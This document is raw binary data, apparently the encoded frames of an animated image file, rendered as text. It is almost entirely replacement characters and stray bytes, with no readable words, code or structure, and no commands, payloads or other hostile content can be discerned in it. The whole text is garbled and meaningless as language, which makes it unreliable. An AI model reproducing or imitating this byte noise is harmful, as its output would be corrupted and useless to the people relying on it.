v��AA#��c"*�ev#��Aԥ_�� \|a�|1�V�� 2��
ШA0�#5X���B^��eE�b��q�S�K�v��"ŉ�)�t|U��Q���@~a�r �C�Cxq�K� C!J*xA8���J�*B��0}��?|ٺ��a��#˲9���!k�ȎH��P�A�� ����%��GN�*��0�H��: P
��^+7%y1	AtG�y�kp�G�8"������=����%yG.҇�� �J�D{ђhA!�B�D ��#���t'2��)�F�h�C���[F�X��j$���?�Xu �! ,���p�d����� �z'�䒯KkJ[p*~j�Z�G6���~����!v � W��I!"Al�%�h��,�I��zտV����e����@�*D8z�JD��<:���Pv��,D<�Z��`�@��fe"A���Yc�a
/xa�Zm�NQ\/$�����]5�Y����HF6�k
f ���v��u춮wU�)��ܺZ7��$�%}9_Ŷ쏏`CB��f5?�%���ny��P��PS�?��"a� �@Ff����B�� �p6<Kdd���	qN�[d8�LYp>�Q�S��>p����ޘ�^ƼV;����Ir��0�e� �JfJ���x���x2���/���X�����*#P���\�մy�5�fA��fxB�ȳ	<�d���y~Ğ�,O�Ї�2��?�Y�{�jҀ�`0X�&L��U����^�#<-i%#Ѧ>���k
a�u��@ Kt�4`=i�L`j0�ֹ�?а
;b	�N��m�l@���*lpk��@׀�5K���l���K�@�ckb?[5����BlI���^6�7��x+[�?��AZ���� ��Ǻmpn,A���@�͈_��������0��08�Rl�@���į���@���t1���\���t���C��I9#�-�?��nuA�������	N� P�K�v�u-����0�@jm� ���`�����k���&H���p��cP��0�������"��u@4��Nx���� H�P#��׻��[�Z�i����� � ��\��K?��!���A�<��������Nzq�"�����g����V�P�2�����=�{�t��-��g����P6���] ��^�0P8�#X�q_Q��v��}@��q�0rn�\�����|`a�{�;p;0�(��g7v��y�.�~� 4�'|En�z��FWu�����F����' ��&n���0��=`�D��#�p.@*@4�0��&�p4��@��� ��cԐ4�.�N,@n��  �=��dH4�D熃צ�~Ԡ�UHls�����9�r���wa��q���=�
�G~�5)H�	����Gc�6������&�q���`0��40S�?��0.�����pku(zi0�c� �`+����pk�`<�@8�
�p���t&�y;�����y�0 |K���8���|��=�ph��P��g5wk�׃�����'�k�@�1������&n,��h���~�D(wm�6��Uk�0��nY��w�<�Wpk�f[�q�Ї>P�9F�fА�H�1~`��>��i7
sp��Xm��H�`��fhs�p��@�(��G"�s����8�qА�l�gg��>������ s�i�o�O���{O����s(@*��Xz5�K�~'Ո���7�� ��ri����������yF����{. <�&���Vs��	��N��ph��BI��� m '.0K��<���)nKG{0�(�*���{)��o	���~�� iB���(���0�&p$���2�erw|��f����~�i��0�����pK�;W�W�N�<��췕���H�s���B�<�F(���U��i�G*�b���9q:�{O��8��)���p#�M'��o6���*a��0���pU�y��ٚ�(�� *�
})��Y1��QH��gxI�y���(�i���؞���H)�:(z�0W�z�	l�����pk�= }؃�XyPi���9�R���&l3���,��x�. |`��@���(��7u��s���>�t��)�9���Vrw��; {��c����� �����P�m:l�I�B�ip�px3*z�)��n�=��<JW`<8��6P�[����V,�T�u8�0 ���~Ĺ�=�	U�aȌD�uS��a�v���I�'9v�ʦ���I�H���2:�Iy��y,���@���� ��t@�I��*w�O㨆` �����`�
w �C�K�yOʃ -���j�VH�*��b������i��G�V�!���U���X�,u�f�G�C�tq��`j�s�s؛1d��	
�a�-j%�ꊞVҊ�9(R��H�@�A(Ʒ���9�ڳ[�iw������ ��	��0�9F�Gk(�����=x��i`�V��É�3�1_�C|�`����X�ikl��0��k�����''�
yL���h
�y�q�Ǥ����p_��. wr��EJmG'� �ɗ-z⇈�D?���(���z ���a1�#��J�c��fh`��0����z���vk�@��px''n�u�'�0���w�* ������*趴*�sh��+��2j��w�@zɨ���<H�`&p�'��*��	�kP����o���{�;pw[�=|������`�qy�GY��g�
��P�w�x�֚q�{�������qp�{>`+�I��d�8��{'Ў"�z�J��~8ǰǅQ��ߧ��{�j�[����Y�؋�A~(E|�8���
�U����~ۺ��p��ɸ��?��@|�)���#8��|Ȭ������ʃ|�W�� 8ȱL��'�r8�Z�|	��,�h�1-��� �g�����\z�Y�c��J�K8{���0= |���*pK��`�WH���0o��6p|6�W��2���p���r��y�n��]��܊Kp��;l5(@�#kL{k��,,�,�	�0pW�p�Ғ�
��6��)�&u%A[��� 9����wkKP�= \K���͉���-�{���rn* ]��&�C-�"=
;my��:�ŻHq^���gB������[ 
��߻r?I�1]q��·y�h�
(�v6r�	�� ����_;�ww�A�Rcd�i����f��d��p���gٕ���
������'Z�D	�vl�}��
*�i(��'��}����I�gO�K�E�
�mٺ�k��7��}��o�_��E�Ѻ@s FfK&e�Me+� 0@bpd������q�q�L�g���0<� rg&�iVf�fB 2h���~�f?��PgoFek��E��i c�a�bX����0�]>e���=e�-%�L��\-����;`�`
����c��������.0┐��^�Mx�`��a;!���f�����fiX@��;�cWv[-�^i�
��f
���=��.�a��)�ť��a��@�X��2u���b$��C�W`k���5݂�����@��P�X ^�䅎	�����u
�[��Cle�k�+e~�%Q�2��X�JZ�S�Eb�7X���(��e�uW�����C�BT_����A�U1���W�����U�N�(���>�2�4��ܡNd��0�E�R�>E�RDV�!Mh�[5����������(a���P������v�Ⱦ[N�P��u�2֮��+ !� � ,  . � h  � �	H����$8Ȱ�Ç#J�H�bE?3j�ȱcG0N��c��Ǔ(S�4���dz"�&͕8s��D��u����iиK:t�#���S�R���L���Ȃ �Y����Qʺu��᫪#���x�>�x�:���۶oQ5���È�9�x݄c/�f4�+�5�3��'���%7�1ͨ�ڒ��	�&��~"�ī�h�s�!��U�Y��,C�q���u��_�Y?��i��u���h�x*�X�O��u�����XZ�~��YH��}�)�y5� B��Ka��g�A��Ä@��� ��&Ą�5��
��?������EdWR�e�"dcTB��u*�8_�Y�W4jU�:���H1B
>
�����XDi 4rd��x�ԏY	a�ewYy`;�@�:BY�[r����`�Zl�Y�m�TIg�@�3AR3
a[u���Hq�7M����aXe&j`
��\�25`a�)z�D��\�7�
���zނ��E�B�M����A4��P�9�@���1D]Tñ*1�
j�D�@�a��BG�@�bH�~<��<u�a�?�k]�l�N`����@����ъ<{��D ���B� g�9u�!,o�Ʃ�hR
.j(<Ͽ���9���	N��ƤS�a�t2���*rD�$Ϝ�:'�!������,tb5O �d�t������4?l4�V�l��[s�T��j�u��A�W�b�:N�=V�Y?�J:5<��M���3�:v���?Z�# ,�Ҳ/l<|r�z�s�̯�Z�M�N���9�-�����n�a��L��o�M�M�莃,�ִ��9�xs�;Nh3�;�r@��(��:����:�j�ч�2C���yk�<.	�A��N�m}�on�I�7|��>�O-���15+,�)���J���Ax�s���nD*��;�p>�1P%�xG��%2L�9Q	p��6�s!N��2!�"��B�	��@�)�A��� ��9�8x	q Zs��gd��!OL٦Ȑx��B�"A>�Dd�^1�2r�"��G��C,d=t�!r��	dr����,萇���8� }@	/��٠�y4����)�P�JZҒ^`�X0�"�d�#ɠ�4���A3�Ј���ء��<S�!��,�7G4[ց{��)���K���X`AdW�8��Є��Es�"����4�p�lz�'h>��`"���M\`�@��Fsb�'P';����V���l�;aP�Nә�!�c� �� E&H1�h^�鄨D)�Ў>s��D#�9RHtsXD4O��0�1'�hI'��h.2�3�Gw*P,TmM��)Թ�G����?�=T����R��T@��v`�аծ��zxDM�YPR�P�R�U;��>��9�Edu	Y�����>sFM+U�z�g.h�jb�
֧ի[�ja)�ǂC�&��?z Ղ<�s`D6;Z���vP�@F[ڼ
d	v )#�����$�dG�U���E*T�=�U���?���v�6p�#V���
�*=�e7��:�Y*t��yE�H�ZF���5D R� ������?�+ܷڡ�u/yQ�  b��u@�x�4���AyQ�T ��X�R��
��w�ם�?V�� �=���k��"���2҂���&#<1����0H�#��JCBN*��̂$ I���}l�!�׮J��.&����8X�J}��n.��]���4���qK�a �a ��,�4��e�3���+��0E��т�fX =vx�X�V���\@�4T��B^j ��d:��ԍHz�*@p�Ξ�t�yf�.�p�L��:w��i�����ML���4���g �9<S%|�`��0�2/�]������+m�<�,&0ir���./�g1�t�;َȳ�~ �,I��P����3��0A�d���*��V�]h��A�]�iB�A��vw�[�iw�@���Vt�,F�gu�^Ұ��iO�Y�i �?M�OO����A
H�q�| �v��Ib�+��JͼY����v��q@C+uB�Ώ@qo�3��x�q��@ݞ���ݩ��n��*��
$u����aa���5�v~�~s'�#��9��n]�'w��D8��<�З�xn�����|�����!a��[�7�sf�s�=�5N[�9�`T�ߥ��f�,�����
��<q�,?*��f)kZ����C�VF,A�(��3E+�~d	e`�_�Y�b���o���c�"�*�+yN����'S3#Ss &i��p�
�geK`n� ��w��~��pl���Y�7z����T��}ߗ\��Ty�w�wa~�e��eX7d`�%,�lh��p{@h<0l��#��p�g
#;q� ����7R�}z|֧�Ѥ�elaoA67�����px`y�k5Z�ń�E^X�
=���D
��o�V�4]6@|���l<���l��z0�~0 ���wht�5�p`�&x�U]��v<�s~e��$i�y@���cX�_�燺�
��M�	J���p{�Pݔc6��g�4�Lx��7��z�ǀ<`eW�yE����h��9-�k����i,`��	���� OU��vuK�l��|�y=m�(ouh0]ҰgR�tVQ��PX�cX�Ϥ�d8o!~(��h��x�f}PF��������m�h
�4]�Gn��N����d*5f�� ��y� ��q. e�Fy0Y|u��1ii�d^:XgF�p�4��$b1�px�[��� �Xg��g����rϤh�0�T� m�6k#Ps7p��h�ǒ�s!o.pjB�tx���� z.0�֎�(0rҨ��HX�p*�g�� ��_�h~���ƨtW@^��e�7w�f�p��
��qX���\��Z!t~�U����6i�o���K6ox5[N���W5�ǀ��o�M��T�)x���t`��A��W`��00�0
;�ӨmV�$�S�5�fhK�iB��h�Z1�������� �i���ɦx�r�6
)6���k�����s`���W�a��u�6@`��sƸ���#`h�יYwHD8�r���'��\Xn��\R�v�gZ�9��'x��xN��x]b��ipg�uT����R�}-zu�XCyni�g40�W�͗ruC8Z�m�(m�6!薈aZ��x~�C�ZL�b�L���v��u�h��I	y��'����v��x��m���gʘ�`j>`z�%a*��f�6c�������W��50_����@��IkNfk�M���'�g_��k>H����
�zi�`&�
� ׅ�qgi�0^59�I)��d�6dAY�G�:vg݄��e?�j��|,� �&�S�z7�|`Ȣ~Nf�f�ls�v{&��e> ���Vi�)aB��VZ�׬h7�JG��e�F�d��|K0�$��FD)����p�ƓW]�Ɍ�4�q�6d79i�]^����s��%{� ��Ƙn�Ǣ [��6i�I�>+x��b~Gg7�7�H��)=��r��o��o �c�i��n* q�6`(��n8 �p%����t����)qG�cG�gh� Z��Y��v]���|�!i�fhB��I�c���:)*�6d$�W��'�ahNg�+N�W�x§R��.�c�I
��D7d��Z��W��Y��Z�f�

Wp���iu�c�t�Y�����;��dAd;�*�pVy�[����hdpG�S�����Ǣ,:JXj� �E��9Zk�[Li���K�a`�n�Z�z~ٕ7�t��Ud��}6�M������:J
&V̔PYPu�Uh�TKP���W(�R�D
�ds��gXl(le��8��X�[��z����Fv�0�UWk��M;��<�S�vD�P����4�~�Q�Ć%���%�S�N���icG��8�TP�t�~tS������m�Op� �4LZD8�P��_�M�T��H�������d���Nd�	�pK},M;@	�>pn�N��Ƙ|əN�E4D=Ӄ2�>@H^`yDL��ʰ��l
ٰ-`���0LL�<b�E��J��Hu�XPOǜ��4�J�<J-UN���
��ʺ�K�`9�l�����L6݌L�5QDA4��<d<GtE�/Vd<í[�	�|����$OD8�I<tGQGs38�dD�L8S4�U�6�CCn�D}4L\-�_�E(�-@Н�EU�D�#�'��(d|��F�>q��A22��/9-D��V4�F�;	=7��G6S��!D�P=�#�9���D �w49m9)��`m�A�I�[�/-P�/Q�X W���-@C?��kE�C7��Y !� � ,  0 � f  � �	H��A��X�P����#J�H��ŋ3N|B��-RR����dA0��y�Ȳ�˗0����f)MN����2V!�d����H�*MZ��:)Rd S�C�?���A�Ͽ@KÊqݹ�f��KQ�g֬U��"K��سx�M��m�,C�>�K�0�R���`��1���
�ACE���3k>8X�:W�IY㊕�,�򺹵�N���D�l4�V� ��;� M��o~*C�*I�zkm����m�O�,BWu��Lq��b�6��LV�婵r�~�Ʊ��t�-����k�i����
`4��?���&CbRZR��� ��~�D��Ei�uNu���_B҄���ه0F$�S��"�'��Ɇ6��e���|m1���=�$kIa�#x�,�؇�?Y��Iq�&��C:`�����~\�(A�95�~%����_�?:�dlx�W�[@Ţ|y�#�7b�X��X:���L`�RL@�/����P]
�����K
������0��?B%>#|%����D�����#��Bg�1X�쇬�R�Q�,x%��@]�C,+L�˵�5�Dh�х�Pz� (	�-���@��3@�#7���D	��<p�!L����"� {� � ����+q�C��B.� �;pp��v,�L���t��<�D1�s�~0[�{��@#1�e�!��Op:}dN}ԒNH��ea+����ШuR�4�9�O �8� ���c����B+���G�,PA�t .��*r(<�K�T7�{�r����-��sꆷp�/���T{��t��� ��l�9w��w:{��,�,�����w����;�<�����N��u=��4O���� H�S���P�<8�E%��sN��8@�d����������i$}� �G ��G�^��Ў?b8 J�
?� w  '� 6�Yt��p��
@+�G+��>6���p� �S�ō��# p �#�I1���"��	���R�!�p���Ⅸ@� YQy� YH�'� �2�G�,��;_8��A�)\b��H��Gp!.��R1y��h����uk:��Q��D	�p�p$���8"���� \�X�g1�6�懎|� M��/ Ȑ�Bl0	Z���}���T�@ �-��g`CG-��
��JE8@d �\�c�ZH3Y"�����A���h�rw��Xi���@�9��uN�p�{�̓���n_kA7�a�Y��A��s�����PX��sw��/ ��=g'��'pA� �!���$M\��\4�:��u�~�� ����h��X o9������Z���(2���<ΐ��؁Rd�PͪD������'E��ܡ�5d%H��~�f�
�	�$U�I�`���� A��:��	�<lb	�X�v� u�)	PW�|@�+R�@��@�D�x[\�@�+-A�7�G�R�_��k?p�'^�q�� $��6$���8<rC��n�K-C�J�����g���<�q�[���! �	����q/��#Ԃz�mQW�'8�ݳ�T��6`�5�DL�pB�	�j�E���=B ��O�p7K"�<	Kį~MWs|`��UG+�!��X� R��4q�o|��ik�V<���d�H� c��~m�! �A���b��B�.>H�Z�D�����`GQ�<-�# �A\�<�9�@��̳���G��?؀u� ��kO�ă��� �P��>��9ůA�;�>|Zhl}�H#���@�@� hA�����E}ںљ Y�o��h�J�Ŏ�P����d���,v��\�4��`��kc��t[��Xn���Wg���.6&��	lX@ƺ�����"��G��\��=�w�u��Ӷ���"(QL�M�XF+�D����2�qdt�����?p
2 ��u� C601��{���F(nqS�ڵ�$9(�J��ʬַ:8�t��g���a�o|��M�F��ع����C�`��! ��{fS [��v��"p���ADd� ������ugA��0�q�@$���Z�!��8�ֻ�w4��0F#�.���AfO|����"ٍ=\(�6��\���O�Hx�������N���u�73j�v+����z��,�X�׏���ǡ��E���w=�������{�[!;$Hy��-�>��0�s��_��ڋ�	=���Rv�\G
]����z@	�]@
�vqk��v�@Kp.X�Go��w�@
� X��������g��t@��v��t��5�2��oõG}�h0KPK�	�W�� � �0�0� ���}����Z��R��2��|� }��Z���� ��z`{_`K �q8#���zPz��`��h�h����d��9� ���40�pZ�V�dh���4@,p ���,�����
r���}��w(��	���P�z` xX�z�=p�T����C
�PZh��	�����h��u���� �mP� �(���]��5�`[�e�+�Ѡ�<0����T����4���82j"/����+����P���",���X���G��W�h�����
="�T@�4�< Uc.%���������;�w�t��9}�����<0#0c��c 2�����<0��h� ㊲@ǐgy�� ��W1��j�"�`��B�#�=��_ s\� �M�2I���*s(�p�V��Y0�f�40#���h���0HP�N��K I
a�:�H0SI�c���04��HP��	���T9�H��I� S�OI���Ӡ�# ��ud�z���IR,H����:���9��9�0
����НH�
�R�Bɚ)��D�7�:['/)��9�@�w)=�c�U���0�Y��I�9���Y�3
�I���
�	2 SĈK)+���
��� ���#���
������i- �ɚ%*�Ig��
������9��T��e2b���VY�������D@�cɕ��pY0Z�u�V ������� ��X�3Z�Qz��Y�ᐞHp��)��c�	U��6jw@\	U���H��Y��@�I�c�����v , �c�c�JD��0�:��|Q�X���p�]�.��pg1��©�P�/� �)Йs�K����Pڢ�驕*��#0�9��i��3KF	��������I��)K /��w_��-�%z�ओ�x��芔z�h�"�Y0e@
1 h����H�Ҁ�>� h��v�H�ډ�XK�����:S������Z�5ʓ~�oQ_ ����ݚ�w����u��&xڬ1�Ԃ����Љ�2�)�U<	��8�PGH�xʙ���_w�h.��	�\��Wp��y�ʙ�������&[���BU�0�IH���'|������mP0I�`Ѥeə�☱�� S�Ԓ��8�k�P%����-ڱN��aJ�����9u8�H�RH:����U�@�Z�<��a��7J�-`[W��`�TW��r�Ur�w���i�Q:�8`��h���� ]I��������<0�"��k��"�Zk���
�ٟ��(�tK��
�r����ւ�Ӏ����k�pV��6Н<��2�v��X@M�婬�J��["�{���� ü� �B*� {���j���ۼ�x��I� Y����£��)��p�,�����Kw�9�`|}�
.*��9�#;����4`,�҇��U���ʡԲ�4��������K�u�*�)�����r���09� ؅�(�띨+��
:������c��V0�WP�����@� � �_`�C�%����z���`��Y����R� �0���/+��������Č:�	�״K��Z�1P|���2\�0 �uX�H�
?�ƺ�[��fY}�S�Wp�P��)�[0(0����)�_��������Ӱ����pkK��/m�͚�ȗ�{���Y�h��m����k��0}��J-*���I\�ƪ�d�K�c<�k�X�#J��ˍ�:鲄���YZ�K0�1t	+�ʸ��>��BJ��@�ePK(0�V9W� �I(0��̿�I�������˟�_�S<� �u���Ӗ���+��Fc��ֲ� �	�W��Н8���g{۬�H�Н��m�_��a�<���[����Z��0�c�1E:j^͉��;�@�#@%� ��d��y�}~g{�리��,��Y��԰�W��<@�`=z�H��;�-�%z�㩵͐
ᬩ���D�oߕâ(0�[9k�Ȱ������ɑ_ug��:
���Y<��
�E����K/�B�e������}��1LƜ��5�����e;O� V`Z�'<p���i������U�p[����%Z��W6�:��t��xm��b�,��H�I�UL��*u���ݛt��F�����۸��Z�,^�vM� {�� ���������$��)�۩��٫2�� �s��z��J�}��Ӑ����`4v�����Y,}ܫ{� ��5ګ=;�pI��ѹ"�1
nާ~�������(�� �Ț<�K�����=�����	��`s�e"������~.�v� �)0�je8
����m�2:z@�sn�QzuX��\����(T�Z�g|��L��]�w�@�A��XldW�	Nq� h��h.6����e� ��uoX�[Z���w�Lh��ʪ�.e��up�!�]���.h�.{ p���� �� ���� �j�`
�m|sp����0���}ݷv�W�;�������������"�k�� /��P�`O� o&�/��v�wpʺ[َ�u�ZP~����Z [[���G���}ʷ���@�7}M_� @u�vL��?�bo~�
�e<�&=��x�
v!Pߠoy�qpwP�wo�u`J	!��t�j�0lG��Po���aGX0�u�d���|��x���u瑮ed� `�}xp/T؇�|_u��{�yd�y�_��t�]M�W��
d�
��r�l�nx�-�\��7�`���&i�0�d�rX�rQ��X���O��l�f��f�M-g��u#gEe��d��l7W�u�A7���uZ��$hn �	.L�	!BdZ�'�܇�~H�n�G�Յ�ѣ��H2<YRa˄+2D	�濉g���͑?��hPȒ!O*5i�(���8&�J�d՞
��C�bkV�7U�Ī�迳h��Si2(E�+��u���Dt���܎C�v�-L�)�V<9�i_�+���u���7�a��33a�K�*nlN�i� !� � ,  0 � f  � �	H����
@���q=IH��ŋ3jܘ��i*�� 8��8S�\ɲ%�5Nj�dɖ-:��C@H��q:d�粨ѣG��  E�9|�d��E .oA��wn]ׯ^�~EJ�l�u��YB�O�,�Y����+���nu�5�ٿ�3vMa��#w"�$�,��#Kf�n¿�O��{�ƧA`p���u����
����'ڕ�������aXJ8M��}�i�hCU�^>��9���A�#K  �S(����!|Xju������4��f�#�N
�Y�=0� "����T���vO�GT��4�@)��>���M����I � Q�Eh�`��DX[��CH�'r��h�Fh�3�z����(Pr7Y�a��[T/�#3>h���<F�?@"��ȕS5RY�V�L��&Y�z^��{�a��T�$R@�5;�8��\�+� �'�p�O
2��]x���WRD�,=-(� ��_��&ŝ�T�i���tw��2��|:#=���z�~�#��0�~E�DhB��[�̝3B)v>�NRE�*�f�I�OZ����_iI1�DOd{�z��EO��s8Zḑ�7�?OL ���Q0F�Ҫ@j���,��3�Ä<�]���!�d�@��L�@Gl�]5�O0D�� 	&C(G/e4A���AeT�< ��P�Y}t#�<鼳AČҀ�5pu	$�O;��ҵ�"� {�Q��B�A�@o�@=,1 < ���O.��CK(���9�ӂ���8��G.�h�B}��1W��~��Dw�4���� �5��*�q�;������!�9X�O~���&�Р���d���7G��D1@���BB+��nP�`q,��SD���\C�b�Q�#H.�D���L���A6t�!3��_ ���p6��h�(�W��Ё ��'�w�<�a
����C:p@�/4%!���H Cs���EiA���Ǌ�P{ړ�
^�=B ������v��@�"(V� ƀaB�<P �+�` B(��`FB��q -�!qo��C� ),� M�'��
s���@cK���i�B!����������@?젏���'�=���;�"]��"��!B���;� q�@&؀>TA
�4))2\�$x�&V��V1��tc)� ����#.PQ�.> &!aX�v�cK������$��)�H�
�;u|@��� @� �B ��r!�0���l&C(�R��``T��!t����*�gD :�f5�au|#�
m$ eP�� mk�\��ԃ��E%��>����(�:P��m,4�I�� ��v�@���q�;�ni~ʆ>�c��H$Q1�v�O�� �>������ �,���;�7��ֱfę���4۠J�(��0�/��`*p���2���_"ķ���}�%"���m���~�O��?�;Z���m6!���Q*���.q���II\Q
��g?q�Z����m/bVв�	�%Hi1�dT�	h=$G�,� j*"����֒0���]��	�}���粗"Rt�4��ہ Þ$�U���P6� )��8��߄ יH�hwWZ��Sg�~�Z[B}L�)�������;����u�����'��8�j�� �ЁJ,�@�8���
�n ��U�'��>��3��=�kO�@g쀘	0�;����RR����2�MgJ�Ը�8�;^��&9�8��:Ts�qQ6�0d*����?(J�W����4J����[���8���� �+R������G��\{CPu�B	?6 ���X�A�ARDȃ5��ts���ٹ�[�:� _��cw��N�ao�fu� y�Sg�Ƴ�}����?�!�Z��ח�v��|j-Ԣ�0G�=�l��?�p
;#C �p����>� .�<���8�)���N����8�򁑏�Ҹ���M��-o��=vyǃ��c*?�1tL����P��߹�)��3b������a}x
n��Ġ��g���=� 3���=�C�9��ud���g�)����W��|���y���!���Q�Zp��6�1��S ��$�� ؀u�����G/zD��?���?��� �G ��p��d�X&� �C>�W��{�:����|�Yg�Ƌ>��C�z���DH��gD<j�P���A��N^�@&��!�_�OG<�O������~�	2�A�����7O�{h���Z  �7�7~x�t
z4����~��
Zp�GP5�% !Xn(Xn�T��V4VVl@~`z�K�e�S ��@~	@�h 8���@~+0��LȄ����g@��H8 Ph0�h�10@~l`{��g ��[H�e����@@��6X�Sp��0SЄM8�7�~��C�uCLG��4j*������5e� Xn�`?�� �0�B� +���;s�] �rx��0	��2�8��� t �j��� ��8���yc�7z����5h�9�`�h= �	�3X�5�@'Ej!=����� 	ޠ	Ԡ���9j���5�0��(]y;�a��`���W K0	�H����0�P�8��,������7	K �0y��8�
�h�-S�Y
� %J�� ,���h����@�������� a�paH���;C 0K�#����	0�`��D�`'�Cy�qv���+�1H�
J#�߸3T�D�@ ?9n@z�g`td��-�47�Wٔn@����K2��v�� 4K`�)SId)4���Uy���J��B�e&=�	�@ k�H��陣84���2����)��2�ٚ��}�4����e�nЙ�i��  �g��0�c'��H 4J	���ɜǩ2�p�њ�)�8
���#P�� �P^�]��@�*3�n�
�P����@"�������������Y� ��ΐ�������I1�m��Jӓdy���z��0�)Aɠ��ǩ4����9t� 6��ř��yJ-@jR�ZЊA 밞�@�#�#�n�O��P��h. ��Ф�P��I�'��F:t١��]�l���3=�� tY�)�2�����p�e�2'
�tA�, �Hڝ�IZ�CnD����4@�i�X�ю�ɜ��������X�
$*�R������*���9���y@����H���J�O���@ 	��aHp��9
�� �Pp���@���	������i��_8 ň�I����H0�z�H�� � �`��@)10+�S0	t���W7:�P�(ڣ�8	�`t��
.ʞ��Y�2$Jq��H@�1�P�ǚ���j�$ ���:�	P�*���҅��@~1��JJ�����2��,�ڢ琠t���t��@����@��8��s:�����!:�h ��@4�P�nPW��M)ɩ� -	���ȫ�SO+�@;������@+��@鰱?8���y�, ���e0A����	����+���5����,���TZ��h��i{�Л��� ������
J*�X�[
c������L��8d	����@���x� ����*�"��v��P�!J��2�����渒G��h	��Z���:��Y����P$����	�
P��W`�	����Y��2�}�c6-��� �	��d	Z����Ř
�ã)S���6��j��ʙC���+��0��G��0��I��@a	p��2�� ͖O�c�� ��9
��tQ�HЗX;������4�ˉ�9k ����I~] �ig:���#�R�=�;)&y� J��Aɜ}��������aH�'<	��P�� K��@� ��y���RX��0����멵2z�@�P�?������֘]K����K@4
��9�bJ)�ʙ��P���+����y���{��湾eL� �p�;
ސ���d+���񯹬�lf6�4}Y��[��ɸ�(�Y��˸��Q�<̞�������p�	�;�Z� PC��� e@~gb(�`� J��s� �!��޻�����
�`U㹂<F%�V$�O��=Љ�@�Jg	ڝ���ۻ��-s��i��Ф�z����Hв���������رӠ�Q��j����= ��y�h�:"���0z����y�;�(� �SP����K�U���= 1����o:�= �e0 �|��9�tб�@���[Xy�[�1v=�H�75�4�J���=M��@ �K��z�	�t��
�+�=p5�X���*��2P��� ���T{�Ӛ7�І�`�q�2�����5-��)s�!�Q�2�6 �EZ�p�Lm�V�Mi��̩��Yu������0�ʻg�T��9,@���* ��z��PPӶ�;�n�	9����}�	��t9���@��0��ڨ9* 	<ٽ�z��4���pl��J$5�%�C�=��k�nT��Ze�J�E|�)���g�n�w
��̉��E\صj�ۏV1��%F\�Ѫ�<���<ŧۡ��Wz�d��Ćx�6 9���ə�7	4N��j��9�����${� ��u@��8
<��L)�����n��(|�k��j:26P
Rܨ|^�[7$�hoU���������(��m��
� ����g) ���+4�� :��9Z�
�i��
�Ǭ��ڭp��\�s[��(π��1�Ļ>��Lk�S@�XڤtA;�7K�����@�;����kަ-p��mMZ��8�� ��Ͳ8)�N�+z�)t��>� �e�p�ގ���߉��� >��;T��2J�L��0�����������_gR� �+J����\��h ����� �(?����p�h�(O��
P7� ~�2����3��ט���;�0�� � �C�`��h�j� S��`��b?��	0~$��t��@��>]@zІ07�~(H~��� �@�1p�^������:-�z�X���I�]/�	����i����0�x���� ��' Z@R��|����B�w�qaO�Ѐ|_�Vl�z$ {l@�g�����W������w���ߐ���r�~�v����	���QV�w|��yd@R���W�����`���d�
o�o��rd���ε u�a��	f	�c��L-6�`��3L���ka�"6ϰADF�Is�L��ӲN�o�X�$�J�1�-a���ΜO�A�
MɎ�s?�����i���$��_��2��tjO�CĒ��P�b�-��V�Z�}���hϠ(������צy��cH8�֥�>N�3��y��]|x2č	��x�֮����O%����㠕3�*[pz擴ug�l�5Sų��5�Ӱ��?a�5����ݘ��C7�a��n��=�O��"^�9Q쌷ϖ�\ԠQ/���Ъy����GX��y�����K�>���r����Z�+���8��/2[c(  !� � ,  / � g  � �	H����<���Ç#J�H�bA\�X�ڈѢǏ C��T�`!E�di���8�`ʌIS�ț8s*���2�q��F`J)u�L�ΧP�<wn�U)~�@��,�d��W��:�RӪ�h��ءFt͢�)A�眞]˷��u��J����Ε��=|~#KFXu��)�qz��\����L�4�s�Ę��8B�9-M���5Nr�v����*Y��M\-ռ2�Ȑ�t���Y�2�����g�Z�'%�4?��������oR�~0��Ă^�����Wd�N�{����*�g�G�Y����D��&$V�YR���c�2�@\y��8�Xh�CUe�OP�1P����l'�X�r�އ�͵TS��g�����_�=��S����CV�]
+�'� ]	����!P�Q�8eO���:��\A���R��A�d8�D՛���+*�R��g�]y�'��	�����.�բ�G��A�!�������(��aE*� 
4�Z��C��|�j~*���j*�)lw���7�*ę`�J�T�³*�@�<�KB���,zt�A�tDA$l��EE�@��K�"L���I�O��QF�:Ԁ�7�3P�"�<鬰n0Ӏ+�Qd�.�i�O-���/��qG<Z��+U175�@0�B ����5�< �q������l�:���
w���y@M�=?5�?�c�1���G1Yp�<� �1�X|�J:{���L� 4YCeN�]��w$:���2X`�H:��!�D���]�!O�����M洰5A`����*����1^�#�Ǘd����\���� �?Z��{������J���鹋����h��,���F!�3�����:�.���	�x�s�{݊;qO�?�R�`q�u�c[S_=�@�'�` ��>��h������r$0��f���g .A�� d0 �,�޵���MV��\�v����v�N D�A�-��Z���tpE��IGd���!��vİ�P�[@���S�ċ-` ����c�xb#b�>�bsU�V� �'���X�	r�>�@�����a=����k#�������G��<f��Zp�!-ѓ�����9����8C+�;t���G���o���LkG.b0���o,%.|��q� v$]j=ر�z����9�������Җt��} 	p��{��M\';�i�ҕ�w��6٠6� �)t q �:��m��v7�>x/���'B������P���LvdT!K�A�H��q�	1�:��p(q���Kr@��m���g-Z��IĄ&4� ��B�����s�PrT)v��4U(7´��m�5&zՠ
u�1*/��K\�s B����QT� �� �3�:Ԙv���ā�`�nR҄x���(=	��I ����i�sJ��*���y��������b� ][�)�QV���)�C;R�1�
���b�ЎY�҇� �k	bTWv�$���!�s����-�~�s�����
dq4��p�aW���Z�O��H���'�]��\<veCk	�\��k$8���T�v�T.�P��?��d��@��qaV�$UX:ڑA B"8� ��x��^�?��O
r �s%�WD��w��^�Q�nh!�2z�a7�8$E�S&'y�P�,��Ts4y"���[�fV���&pMx�5����	I�?�	1?qȨ�@�| 3s�ˈ�C��I1�� �S���<f��Q��	!;��y+a5-����7���D"�%\�]�ՁԦFu��F��ֶN���	:� ��@���+$ɕ�G��j캲 q ��e�S<��Z����ہp{�Z�֪o�'R"V���P�b��
�A=��H|A��v��#�{�;����" �W#C�q��}�n�;��Ĥ�8�8����� -(|��~7����\�"����3��/��^����6��K@��A�{C�������s��\��Ȅ����!�hC�	Wg���7���{�!q����Gh}�(ƺU�n�߫�<������3��R�w�~w;}װ�#��av�;-#
ʿ����@�H���?� ���#����q�@2��˘�
/�/|E�o���$�y�b+��y��R:њ���|V�q���,���@y�|��'R� ��������m��eb����@�?�c,H�@z/�`���? A��g?��Vps�������P}��}�}�f~�GtN	D	�Wy �/@!�c�����xT�,�#X�=� = K��/���0��t�wy,!*!�4�8 V@8�pvpy:Ђ9(�$htM)PH4�F(h �a�6c�sE�5�c���@v4����,�<0#0$8%(z�����{ȇ{(#ѐǐ�������cp�<W~t�E8y8$8�R�GjV�	@(*�ȇ|�,1
